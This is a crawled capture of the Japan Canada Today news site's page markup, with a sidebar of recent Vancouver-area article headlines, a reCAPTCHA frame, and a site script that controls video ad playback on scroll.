        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/12/metro-vancouver-real-state-report-2025-december/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に" ><img class="entry-thumb" src="[data-uri]" alt="File photo by Japan Canada Today" title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/10/real-estate-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/12/metro-vancouver-real-state-report-2025-december/"  rel="bookmark" title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に">メトロバンクーバーの2025年住宅販売件数、過去20年で最低に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T10:00:00-08:00" >2026年1月12日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_18 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_18" >
<style>
.tdi_18 .td-block-title > *:before,
            .tdi_18 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"custom_title":"\u6700\u65b0\u8a18\u4e8b","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-35402","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_18","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "1";
block_tdi_18.block_type = "td_block_7";
block_tdi_18.post_count = "6";
block_tdi_18.found_posts = "3736";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "623";
tdBlocksArray.push(block_tdi_18);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最新記事</span></h4></div><div id=tdi_18 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" class="td-image-wrap " title="バンクーバー市、アパートでも軟質プラスチック回収開始" ><img class="entry-thumb" src="[data-uri]" alt="Recycle BCウェブサイトより" title="バンクーバー市、アパートでも軟質プラスチック回収開始" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/recycle-bc-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" title="バンクーバー市、アパートでも軟質プラスチック回収開始">バンクーバー市、アパートでも軟質プラスチック回収開始</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:00:00-08:00" >2026年1月20日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/19/langara-college-rmt-program/"  rel="bookmark" class="td-image-wrap " title="＜マッサージのお知らせ＞" ><img class="entry-thumb" src="[data-uri]" alt="" title="＜マッサージのお知らせ＞" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/19/langara-college-rmt-program/"  rel="bookmark" title="＜マッサージのお知らせ＞">＜マッサージのお知らせ＞</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:00:00-08:00" >2026年1月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/19/wano-gakko-tozenji-kids-chakai-2026/"  rel="bookmark" class="td-image-wrap " title="新春＊キッズ茶会2026 和の学校＠東漸寺" ><img class="entry-thumb" src="[data-uri]" alt="" title="新春＊キッズ茶会2026 和の学校＠東漸寺" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/19/wano-gakko-tozenji-kids-chakai-2026/"  rel="bookmark" title="新春＊キッズ茶会2026 和の学校＠東漸寺">新春＊キッズ茶会2026 和の学校＠東漸寺</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:00:00-08:00" >2026年1月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" class="td-image-wrap " title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" ><img class="entry-thumb" src="[data-uri]" alt="真っ赤なユニフォームをまとった選手たちを、家族や関係者が囲んだ。2026年1月11日、バーナビー市。撮影：田上麻里亜" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Asahi_New-Year_2026-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動">2026年「朝日」新年会　来年のジャパンツアーに向けて始動</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:00:00-08:00" >2026年1月16日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" class="td-image-wrap " title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" ><img class="entry-thumb" src="[data-uri]" alt="The Legislative Assembly of British Columbia, Victoria, Canada．" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/BC-1200x800-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ">BC州、薬物非犯罪化パイロットプロジェクト終了へ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" class="td-image-wrap " title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" ><img class="entry-thumb" src="[data-uri]" alt="かるた取り（写真：グラッドストーン日本語学園）" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Oshogatstu_Gladstone-Nippongo-Gakuen_2026-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園">日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu2-container"><ul id="menu-footer-menu2" class="td-subfooter-menu"><li id="menu-item-40844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-40844"><a href="https://www.japancanadatoday.ca/about-japan-canada-today/">「日加トゥデイ」について/About “Japan Canada Today”</a></li>
<li id="menu-item-7187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7187"><a href="https://www.japancanadatoday.ca/privacy-policy/">プライバシーポリシー</a></li>
<li id="menu-item-51239" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51239"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Copyright &copy; 2020-2026 MH Pacific Media Inc. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 697079d73f109
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">footer-logo-wrap img{width:500px}</style>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-scripts.js" id="cjt-scripts-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/js.cookie.min.js?ver=3.0.0" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/jquery.iframetracker.min.js?ver=2.1.0" id="js-iframe-tracker-js"></script>
<script type="text/javascript" id="aicp-js-extra">
/* <![CDATA[ */
var AICP = {"ajaxurl":"https:\/\/www.japancanadatoday.ca\/wp-admin\/admin-ajax.php","nonce":"0320197b07","ip":"18.119.0.145","clickLimit":"3","clickCounterCookieExp":"1","banDuration":"7","countryBlockCheck":"No","banCountryList":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/aicp.min.js?ver=1.0" id="aicp-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>


<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script data-wpfc-render="false">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.278 seconds, on 2026年1月20日 @ 11:01 pm --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_8soQMFG17PA-wATIAcvRw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768978906641');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-scripts.js
body_size: 1214
content:
document.addEventListener('DOMContentLoaded', function() {
    const videoHolder = document.getElementById('videoHolder');
    if (!videoHolder) {
        // Exit the process on pages where videoHolder does not exist; no further processing will be done
        return;
    }

    const videoContainers = [
        { container: document.getElementById('videoContainer1'), button: document.getElementById('closeButton1'), adLink: document.getElementById('adLink1'), isClosed: false, hasNext: true },
        { container: document.getElementById('videoContainer2'), button: document.getElementById('closeButton2'), adLink: document.getElementById('adLink2'), isClosed: false, hasNext: false }
    ];

    // Filter only existing videoContainers
    const validVideoContainers = videoContainers.filter(vc => vc.container);

    if (validVideoContainers.length === 0) {
        // Exit the process if no video container exists; no further processing will be done
        return;
    }

    const videoHolderHeight = videoHolder.getBoundingClientRect().height;
    const triggerHeight = videoHolderHeight * (2 / 3);
    let firstVideoPlayed = false;

    function initializeVideo(videoContainer, video, closeButton, adLink, hasNext) {
        if (!videoContainer || !video) return;

        const computedStyle = window.getComputedStyle(videoContainer);
        videoHolder.style.minHeight = computedStyle.height;

        video.addEventListener('loadedmetadata', function() {
            video.muted = true;
            video.volume = 0.2;
        });

        video.addEventListener('ended', function() {
            if (hasNext) {
                const nextVideoContainer = validVideoContainers.find(vc => vc.container && vc.container.style.display === 'none');
                if (nextVideoContainer) {
                    videoContainer.style.display = 'none';
                    nextVideoContainer.container.style.display = 'block';
                    const nextVideo = nextVideoContainer.container.querySelector('video');
                    if (nextVideo) {
                        nextVideo.play();
                    }
                }
            } else {
                video.pause();
            }
        });

        if (closeButton) {
            closeButton.style.display = 'none';
            closeButton.addEventListener('click', function() {
                videoContainer.classList.remove('small');
                video.pause();
                closeButton.style.display = 'none';
                const container = validVideoContainers.find(vc => vc.container === videoContainer);
                if (container) {
                    container.isClosed = true;
                }
            });
        }

        if (adLink) {
            adLink.addEventListener('click', function(event) {
                event.preventDefault();
                video.pause();
                setTimeout(function() {
                    window.open(adLink.href, '_blank');
                }, 100);
            });
        }
    }

    function checkFirstVideoInView() {
        if (firstVideoPlayed) return;

        const firstVideoContainer = validVideoContainers[0];
        if (firstVideoContainer && firstVideoContainer.container) {
            const firstVideo = firstVideoContainer.container.querySelector('video');
            if (firstVideo) {
                const rect = firstVideoContainer.container.getBoundingClientRect();
                const isVisible = (
                    rect.top >= 0 &&
                    rect.left >= 0 &&
                    rect.bottom <= (window.innerHeight || document.documentElement.clientHeight) &&
                    rect.right <= (window.innerWidth || document.documentElement.clientWidth)
                );
                if (isVisible) {
                    firstVideo.play();
                    firstVideoPlayed = true;
                }
            }
        }
    }

    function handleScroll() {
        const videoHolderTop = videoHolder.getBoundingClientRect().top;
        if (videoHolderTop + triggerHeight < 0) {
            validVideoContainers.forEach(vc => {
                if (vc.container.style.display !== 'none' && !vc.isClosed) {
                    vc.container.classList.add('small');
                    if (vc.button) {
                        vc.button.style.display = "block";
                    }
                }
            });
        } else {
            validVideoContainers.forEach(vc => {
                if (!vc.isClosed) {
                    vc.container.classList.remove('small');
                    if (vc.button) {
                        vc.button.style.display = "none";
                    }
                }
            });
        }

        checkFirstVideoInView();
    }

    // Video initialization process
    validVideoContainers.forEach(vc => {
        const video = vc.container.querySelector('video');
        initializeVideo(vc.container, video, vc.button, vc.adLink, vc.hasNext);
    });

    window.addEventListener('scroll', handleScroll);
    window.addEventListener('resize', handleScroll);

    handleScroll();
});
